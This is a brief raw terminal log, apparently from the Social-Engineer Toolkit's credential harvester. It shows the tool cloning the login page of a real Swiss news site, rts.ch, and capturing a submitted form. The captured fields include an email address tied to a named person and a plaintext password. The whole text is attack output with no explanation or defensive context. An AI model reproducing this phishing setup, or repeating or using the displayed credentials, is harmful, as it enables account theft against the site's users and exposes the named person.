 [*] Cloning the website: https://www.rts.ch/profile/login?redirect=https://www.rts.ch/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Reg
ardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [07/Apr/2022 05:26:20] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: marts_action=login
POSSIBLE USERNAME FIELD FOUND: login_email=alain.berset@conf.ch
POSSIBLE USERNAME FIELD FOUND: login_password=JaimelaSuisse!
POSSIBLE PASSWORD FIELD FOUND: login_password=JaimelaSuisse!
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.